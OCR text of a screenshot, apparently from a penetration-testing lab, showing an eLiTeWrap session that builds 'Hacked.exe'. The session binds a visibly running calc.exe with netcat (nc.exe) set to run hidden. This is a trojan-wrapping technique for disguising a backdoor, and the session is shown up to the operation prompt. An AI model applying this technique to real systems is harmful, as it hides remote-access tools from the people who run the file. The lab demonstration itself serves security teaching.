 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents Ethereal
My Compu
My Netwo
Places
Recycle B
Internet
Explorer
Shortcut to
msfconsole
ZxSniffer
C:\Downloads\Elitewrap\elitewrap.exe
eLiTeWrap 1.04 - (C) Tom "eLiTe" McIntyre
tom@holodeck.f9.co.uk
http://www.holodeck.f9.co.uk/elitewrap
Stub size: 7712 bytes
Enter name of output file: Hacked.exe
Perform CRC-32 checking? [y/n]: y
Operations: 1 - Pack only
2 - Pack and execute, visible, asynchronously
3 - Pack and execute, hidden, asynchronously
4 - Pack and execute, visible, synchronously
5 - Pack and execute, hidden, synchronously
6 - Execute only, visible, asynchronously
7 - Execute only, hidden, asynchronously
8 - Execute only, visible, synchronously
9 - Execute only, hidden, synchronously
Enter package file #1: c:\winnt\system32\calc.exe
Enter operation: 6
Enter command line:
Enter package file #2: C:\Downloads\Elitewrap\nc.exe
Enter operation: 7_
Start C:\WINNT\System32\cm... C:\Downloads\Elitewrap C:\Downloads\Elitewr... 9:08 AM